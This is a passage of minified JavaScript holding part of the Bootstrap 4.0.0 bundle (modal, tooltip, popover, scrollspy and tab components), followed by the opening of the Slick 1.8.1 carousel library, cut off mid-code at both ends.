"+c.KEYUP_DATA_API,L._clearMenus).on(c.CLICK_DATA_API,E,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(t(this),"toggle")}).on(c.CLICK_DATA_API,T,function(t){t.stopPropagation()}),t.fn[e]=L._jQueryInterface,t.fn[e].Constructor=L,t.fn[e].noConflict=function(){return t.fn[e]=l,L._jQueryInterface},L}(e),M=function(t){var e="modal",n="bs.modal",i="."+n,o=t.fn.modal,a={backdrop:!0,keyboard:!0,focus:!0,show:!0},l={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},c="modal-scrollbar-measure",u="modal-backdrop",f="modal-open",d="fade",_="show",g={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function o(e,n){this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(g.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var p=o.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){P.supportsTransitionEnd()&&t(this._element).hasClass(d)&&(this._isTransitioning=!0);var i=t.Event(h.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(f),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(h.CLICK_DISMISS,g.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(h.MOUSEDOWN_DISMISS,function(){t(n._element).one(h.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},p.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(h.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var s=P.supportsTransitionEnd()&&t(this._element).hasClass(d);s&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(h.FOCUSIN),t(this._element).removeClass(_),t(this._element).off(h.CLICK_DISMISS),t(this._dialog).off(h.MOUSEDOWN_DISMISS),s?t(this._element).one(P.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()}}},p.dispose=function(){t.removeData(this._element,n),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},p._showElement=function(e){var n=this,i=P.supportsTransitionEnd()&&t(this._element).hasClass(d);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&P.reflow(this._element),t(this._element).addClass(_),this._config.focus&&this._enforceFocus();var s=t.Event(h.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)};i?t(this._dialog).one(P.TRANSITION_END,r).emulateTransitionEnd(300):r()},p._enforceFocus=function(){var e=this;t(document).off(h.FOCUSIN).on(h.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(h.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(h.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(h.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(h.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(f),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(h.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(d)?d:"";if(this._isShown&&this._config.backdrop){var s=P.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=u,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(h.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),s&&P.reflow(this._backdrop),t(this._backdrop).addClass(_),!e)return;if(!s)return void e();t(this._backdrop).one(P.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(_);var r=function(){n._removeBackdrop(),e&&e()};P.supportsTransitionEnd()&&t(this._element).hasClass(d)?t(this._backdrop).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(g.FIXED_CONTENT).each(function(n,i){var s=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",s).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(g.STICKY_CONTENT).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}),t(g.NAVBAR_TOGGLER).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){t(g.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");"undefined"!=typeof i&&t(n).css("padding-right",i).removeData("padding-right")}),t(g.STICKY_CONTENT+", "+g.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");"undefined"!=typeof e&&t("body").css("padding-right",e).removeData("padding-right")},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=c,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(e,i){return this.each(function(){var s=t(this).data(n),a=r({},o.Default,t(this).data(),"object"==typeof e&&e);if(s||(s=new o(this,a),t(this).data(n,s)),"string"==typeof e){if("undefined"==typeof s[e])throw new TypeError('No method named "'+e+'"');s[e](i)}else a.show&&s.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(e){var i,s=this,o=P.getSelectorFromElement(this);o&&(i=t(o)[0]);var a=t(i).data(n)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(i).one(h.SHOW,function(e){e.isDefaultPrevented()||l.one(h.HIDDEN,function(){t(s).is(":visible")&&s.focus()})});p._jQueryInterface.call(t(i),a,this)}),t.fn.modal=p._jQueryInterface,t.fn.modal.Constructor=p,t.fn.modal.noConflict=function(){return t.fn.modal=o,p._jQueryInterface},p}(e),U=function(t){var e="tooltip",i="bs.tooltip",o="."+i,a=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},c={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},u={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f="show",d="out",_={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o},g="fade",p="show",m=".tooltip-inner",v=".arrow",E="hover",T="focus",y="click",C="manual",I=function(){function a(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var I=a.prototype;return I.enable=function(){this._isEnabled=!0},I.disable=function(){this._isEnabled=!1},I.toggleEnabled=function(){this._isEnabled=!this._isEnabled},I.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},I.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},I.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var s=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),o=P.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(r).addClass(g);var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var c=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:v},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(p),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var u=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===d&&e._leave(null,e)};P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(this.tip).one(P.TRANSITION_END,u).emulateTransitionEnd(a._TRANSITION_DURATION):u()}},I.hide=function(e){var n=this,i=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==f&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(s),s.isDefaultPrevented()||(t(i).removeClass(p),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[y]=!1,this._activeTrigger[T]=!1,this._activeTrigger[E]=!1,P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(i).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},I.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},I.isWithContent=function(){return Boolean(this.getTitle())},I.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},I.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},I.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(m),this.getTitle()),e.removeClass(g+" "+p)},I.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},I.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},I._getAttachment=function(t){return c[t.toUpperCase()]},I._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==C){var i=n===E?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,s=n===E?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(s,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},I._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},I._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?T:E]=!0),t(n.getTipElement()).hasClass(p)||n._hoverState===f?n._hoverState=f:(clearTimeout(n._timeout),n._hoverState=f,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f&&n.show()},n.config.delay.show):n.show())},I._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?T:E]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=d,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===d&&n.hide()},n.config.delay.hide):n.hide())},I._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},I._getConfig=function(n){return"number"==typeof(n=r({},this.constructor.Default,t(this.element).data(),n)).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},I._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},I._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length>0&&e.removeClass(n.join(""))},I._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},I._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(g),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new a(this,s),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return o}},{key:"DefaultType",get:function(){return h}}]),a}();return t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=a,I._jQueryInterface},I}(e),x=function(t){var e="popover",n="bs.popover",i="."+n,o=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=r({},U.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=r({},U.DefaultType,{content:"(string|element|function)"}),c="fade",u="show",f=".popover-header",d=".popover-body",_={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},g=function(r){var o,g;function p(){return r.apply(this,arguments)||this}g=r,(o=p).prototype=Object.create(g.prototype),o.prototype.constructor=o,o.__proto__=g;var m=p.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(f),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(d),n),e.removeClass(c+" "+u)},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(a);null!==n&&n.length>0&&e.removeClass(n.join(""))},p._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new p(this,s),t(this).data(n,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return h}}]),p}(U);return t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),K=function(t){var e="scrollspy",n="bs.scrollspy",i="."+n,o=t.fn[e],a={offset:10,method:"auto",target:""},l={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+".data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",_="position",g=function(){function o(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var g=o.prototype;return g.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?d:_,i="auto"===this._config.method?n:this._config.method,s=i===_?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n,r=P.getSelectorFromElement(e);if(r&&(n=t(r)[0]),n){var o=n.getBoundingClientRect();if(o.width||o.height)return[t(n)[i]().top+s,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},g.dispose=function(){t.removeData(this._element,n),t(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},g._getConfig=function(n){if("string"!=typeof(n=r({},a,n)).target){var i=t(n.target).attr("id");i||(i=P.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return P.typeCheckConfig(e,n,l),n},g._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},g._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},g._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},g._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}}},g._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},g._clear=function(){t(this._selector).filter(f.ACTIVE).removeClass(u)},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n);if(i||(i=new o(this,"object"==typeof e&&e),t(this).data(n,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(window).on(h.LOAD_DATA_API,function(){for(var e=t.makeArray(t(f.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);g._jQueryInterface.call(i,i.data())}}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),V=function(t){var e="bs.tab",n="."+e,i=t.fn.tab,r={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},o="dropdown-menu",a="active",l="disabled",h="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",_="> li > .active",g='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',p=".dropdown-toggle",m="> .dropdown-menu .active",v=function(){function n(t){this._element=t}var i=n.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(a)||t(this._element).hasClass(l))){var n,i,s=t(this._element).closest(f)[0],o=P.getSelectorFromElement(this._element);if(s){var h="UL"===s.nodeName?_:d;i=(i=t.makeArray(t(s).find(h)))[i.length-1]}var c=t.Event(r.HIDE,{relatedTarget:this._element}),u=t.Event(r.SHOW,{relatedTarget:i});if(i&&t(i).trigger(c),t(this._element).trigger(u),!u.isDefaultPrevented()&&!c.isDefaultPrevented()){o&&(n=t(o)[0]),this._activate(this._element,s);var g=function(){var n=t.Event(r.HIDDEN,{relatedTarget:e._element}),s=t.Event(r.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(s)};n?this._activate(n,n.parentNode,g):g()}}},i.dispose=function(){t.removeData(this._element,e),this._element=null},i._activate=function(e,n,i){var s=this,r=("UL"===n.nodeName?t(n).find(_):t(n).children(d))[0],o=i&&P.supportsTransitionEnd()&&r&&t(r).hasClass(h),a=function(){return s._transitionComplete(e,r,i)};r&&o?t(r).one(P.TRANSITION_END,a).emulateTransitionEnd(150):a()},i._transitionComplete=function(e,n,i){if(n){t(n).removeClass(c+" "+a);var s=t(n.parentNode).find(m)[0];s&&t(s).removeClass(a),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(a),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),P.reflow(e),t(e).addClass(c),e.parentNode&&t(e.parentNode).hasClass(o)){var r=t(e).closest(u)[0];r&&t(r).find(p).addClass(a),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var s=t(this),r=s.data(e);if(r||(r=new n(this),s.data(e,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new TypeError('No method named "'+i+'"');r[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),n}();return t(document).on(r.CLICK_DATA_API,g,function(e){e.preventDefault(),v._jQueryInterface.call(t(this),"show")}),t.fn.tab=v._jQueryInterface,t.fn.tab.Constructor=v,t.fn.tab.noConflict=function(){return t.fn.tab=i,v._jQueryInterface},v}(e);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=P,t.Alert=L,t.Button=R,t.Carousel=j,t.Collapse=H,t.Dropdown=W,t.Modal=M,t.Popover=x,t.Scrollspy=K,t.Tab=V,t.Tooltip=U,Object.defineProperty(t,"__esModule",{value:!0})});
//# sourceMappingURL=bootstrap.min.js.map


/*
 Version: 1.8.1
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues
*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,